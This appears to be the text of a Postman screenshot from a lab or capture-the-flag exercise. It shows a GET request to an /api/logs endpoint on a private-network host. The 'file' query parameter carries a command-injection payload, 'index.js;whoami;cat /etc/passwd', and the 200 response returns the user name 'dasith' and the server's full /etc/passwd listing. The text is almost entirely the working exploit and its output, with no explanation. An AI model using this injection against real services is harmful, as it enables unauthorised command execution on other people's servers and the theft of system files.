 http://10.10.11.120:3000/api/logs?file=index.js;whoami;cat /etc/passwd
Save
GET
http://10.10.11.120:3000/api/logs?file=index.js;whoami;cat /etc/passwd
Send
Params
Authorization
Headers (7)
Body
Pre-request Script
Tests
Settings
Cookies
Query Params
KEY
VALUE
DESCRIPTION
Bulk Edit
file
index.js;whoami;cat /etc/passwd
Key
Value
Description
Body
Cookies
Headers (6)
Test Results
Status: 200 OK
Time: 817 ms
Size: 2.12 KB
Save Response
Pretty
Raw
Preview
Visualize
JSON
1
"ab3e953 Added the codes\ndasith\nroot:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/
nologin\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsync:x:4:65534:sync:/bin:/bin/
sync\ngames:x:5:60:games:/usr/games:/usr/sbin/nologin\nman:x:6:12:man:/var/cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/
spool/lpd:/usr/sbin/nologin\nmail:x:8:8:mail:/var/mail:/usr/sbin/nologin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/
nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/
nologin\nwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:backup:/var/backups:/usr/sbin/
nologin\nlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/var/run/ircd:/usr/sbin/
nologin\ngnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin\nnobody:x:65534:65534:nobody:/
nonexistent:/usr/sbin/nologin\nsystemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/
nologin\nsystemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin\nsystemd-timesync:x:102:104:systemd
Time Synchronization,,,:/run/systemd:/usr/sbin/nologin\nmessagebus:x:103:106::/nonexistent:/usr/sbin/
nologin\nsyslog:x:104:110::/home/syslog:/usr/sbin/nologin\n_apt:x:105:65534::/nonexistent:/usr/sbin/
nologin\ntss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false\nuuidd:x:107:112::/run/uuidd:/usr/sbin/
nologin\ntcpdump:x:108:113::/nonexistent:/usr/sbin/nologin\nlandscape:x:109:115::/var/lib/landscape:/usr/sbin/
nologin\npollinate:x:110:1::/var/cache/pollinate:/bin/false\nusbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/
nologin\nsshd:x:112:65534::/run/sshd:/usr/sbin/nologin\nsystemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/
nologin\ndasith:x:1000:1000:dasith:/home/dasith:/bin/bash\nlxd:x:998:100::/var/snap/lxd/common/lxd:/bin/
false\nmongodb:x:113:117::/var/lib/mongodb:/usr/sbin/nologin\n"